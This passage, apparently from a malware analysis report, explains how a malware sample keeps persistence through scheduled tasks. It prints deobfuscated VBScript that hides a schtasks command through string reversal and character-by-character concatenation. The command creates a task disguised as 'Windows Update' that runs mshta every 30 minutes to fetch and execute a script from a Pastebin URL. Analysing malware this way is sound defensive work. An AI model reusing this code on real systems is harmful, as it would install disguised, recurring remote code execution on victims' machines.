
The second persistency method abuses scheduled tasks.
Set Mi_G =
CreateObject
(
StrReverse
(
StrReverse
(“WScript.Shell”)))
Dim We_wW
We_wW0 =
StrReverse
(“t/ 03 om/ ETUNIM cs/ etaerc/
sksathcs”)
We_wW1 = “n “”Windows Update”” /tr “”mshta.ex”
We_wW2 = “e h” + “t” + “t” + “p” + “:” + “/” + “/” + “p” + “a”
+ “s” + “t” + “e” + “b” + “i” + “n” + “.” + “c” + “o” + “m” + “/”
+ “r” + “a” + “w” + “/tuGAsMze”” /F “
We_wW = We_wW0 + We_wW1 + We_wW2
Mi_G.Run We_wW, vbHide
Code Snippet 7: Third deobfuscated piece of code (part 2)
Both of the scripts are stored onto Pastebin platform and even
if the first one has been removed, the malware maintains its
persistence thanks to the execution of the second method.
The last chunk of code, the fourth, contains a huge number of
Registry keys ready to be set on the target machine. This